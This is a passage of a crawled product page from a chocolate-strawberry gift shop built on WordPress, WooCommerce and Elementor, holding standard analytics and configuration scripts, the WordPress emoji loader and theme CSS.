3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.4px%22%2C%22lineHeight%22%3A%2214.4px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%20solid%20rgb%2886%2C%2086%2C%2086%29%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2214.4px%22%7D%2C%22.Block%22%3A%7B%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22border%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%22rgb%2886%2C%2086%2C%2086%29%20none%200px%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgb%28237%2C%20237%2C%20237%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.4px%22%2C%22lineHeight%22%3A%2221.6px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%20solid%20rgb%2886%2C%2086%2C%2086%29%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.4px%22%2C%22lineHeight%22%3A%2221.6px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%20solid%20rgb%2886%2C%2086%2C%2086%29%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":1090,"name":"BELOVED ANGEL","categories":[{"name":"ROUND BOXES"}],"prices":{"price":13999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#1090"}}},"products":[{"id":761,"name":"LOVE GREETINGS","categories":[{"name":"ANNIVERSARY"},{"name":"BIRTHDAY"},{"name":"LOVE"},{"name":"MOTHER'S DAY"},{"name":"THANK YOU"}],"prices":{"price":22000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#761"}}},{"id":806,"name":"SHE'S LOVELY","categories":[{"name":"GRADUATION"},{"name":"Most popular"},{"name":"ROUND BOXES"},{"name":"MARCH 8"}],"prices":{"price":13000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#806"}}},{"id":778,"name":"CHRISTMAS WISHES","categories":[{"name":"CHRISTMAS GIFTS FOR COWORKERS"},{"name":"CHRISTMAS GIFTS FOR DOCTORS"},{"name":"CHRISTMAS GIFTS FOR EMPLOYEES"},{"name":"CORPORATE CHRISTMAS GIFTS"},{"name":"NEW YEAR"}],"prices":{"price":16500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#778"}}},{"id":1361,"name":"LOSING MY MIND","categories":[{"name":"ROUND BOXES"},{"name":"MARCH 8"}],"prices":{"price":19500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#1361"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","nonce":"befe76a75f","urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/berryccino.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/berryccino.com\/cart\/","checkout_page_url":"https:\/\/berryccino.com\/checkout\/","fragments_nonce":"22bc31e6c4"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berryccino.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berryccino.com/wp-includes/js/wp-emoji-loader.min.js
</script>


		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://berryccino.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175302848,"store_id":"d702a32f-3b15-4b3f-9d57-6f9031f77714","ui":null,"url":"https://berryccino.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-04:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":1090,"pn":"BELOVED ANGEL","pc":"ROUND BOXES","pp":"139.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Store \u0026#8211; Chocolate Strawberries","ROUND BOXES","BELOVED ANGEL"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1769063788
body_size: 828
content:
.elementor-kit-3632{--e-global-color-primary:#F1B2BD;--e-global-color-secondary:#14191F;--e-global-color-text:#565656;--e-global-color-accent:#F1B2BD;--e-global-color-1c38be7:#FFFFFF;--e-global-color-0afcc90:#CEDED3;--e-global-color-a1c0829:#F1B2BD;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:1rem;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:0.875rem;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:1rem;--e-global-typography-text-font-weight:600;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:0.9rem;--e-global-typography-accent-font-weight:600;--e-global-typography-74d9989-font-family:"Playfair Display";--e-global-typography-74d9989-font-size:3.2rem;--e-global-typography-74d9989-text-transform:capitalize;--e-global-typography-74d9989-line-height:1.1em;--e-global-typography-a277114-font-family:"Montserrat";--e-global-typography-a277114-font-size:1.5rem;--e-global-typography-a277114-font-weight:600;--e-global-typography-31fd78d-font-family:"Montserrat";--e-global-typography-31fd78d-font-size:1.5rem;--e-global-typography-3b8db56-font-family:"Playfair Display";--e-global-typography-3b8db56-font-size:1.3rem;--e-global-typography-3b8db56-font-weight:600;--e-global-typography-46057f6-font-family:"Playfair Display";--e-global-typography-46057f6-font-size:2.9rem;--e-global-typography-46057f6-font-weight:700;--e-global-typography-46057f6-text-transform:capitalize;--e-global-typography-46057f6-line-height:1.1em;color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:1rem;font-weight:400;line-height:1.8em;}.elementor-kit-3632 button,.elementor-kit-3632 input[type="button"],.elementor-kit-3632 input[type="submit"],.elementor-kit-3632 .elementor-button{background-color:var( --e-global-color-primary );font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-1c38be7 );border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-kit-3632 button:hover,.elementor-kit-3632 button:focus,.elementor-kit-3632 input[type="button"]:hover,.elementor-kit-3632 input[type="button"]:focus,.elementor-kit-3632 input[type="submit"]:hover,.elementor-kit-3632 input[type="submit"]:focus,.elementor-kit-3632 .elementor-button:hover,.elementor-kit-3632 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-1c38be7 );}.elementor-kit-3632 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3632 a{color:var( --e-global-color-secondary );}.elementor-kit-3632 a:hover{color:var( --e-global-color-text );}.elementor-kit-3632 h1{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:3.2rem;font-weight:700;}.elementor-kit-3632 h2{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:2.2rem;font-weight:700;text-transform:capitalize;line-height:1.4em;}.elementor-kit-3632 h3{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:1.8rem;font-weight:700;text-transform:capitalize;}.elementor-kit-3632 h4{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:1.4rem;}.elementor-kit-3632 input:not([type="button"]):not([type="submit"]),.elementor-kit-3632 textarea,.elementor-kit-3632 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-0afcc90 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-3632 h2{line-height:1.1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3632{--e-global-typography-74d9989-font-size:2rem;--e-global-typography-46057f6-font-size:2rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
	.animated {
		/*CSS transitions*/
		-o-transition-property: none !important;
		-moz-transition-property: none !important;
		-ms-transition-property: none !important;
		-webkit-transition-property: none !important;
		transition-property: none !important;
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1769063789
body_size: 2112
content:
.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-38e0317:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-38e0317{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-4b16f74{text-align:center;font-size:15px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-722e5d4:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-722e5d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-20132121.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-18999759{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:left;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon{background-color:#F1B2BD;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon i{color:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:150px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 15px / 2);}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search:before{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search, .elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle{width:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9{width:auto;max-width:auto;align-self:center;}.elementor-3743 .elementor-element.elementor-element-8040ae9 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i{color:var( --e-global-color-text );border-color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-6372d35 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon-wrapper{text-align:center;}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon svg{height:15px;}.elementor-3743 .elementor-element.elementor-element-255e3d89{width:auto;max-width:auto;align-self:center;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-icon-hover-color:#F1B2BD;--toggle-button-border-width:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( 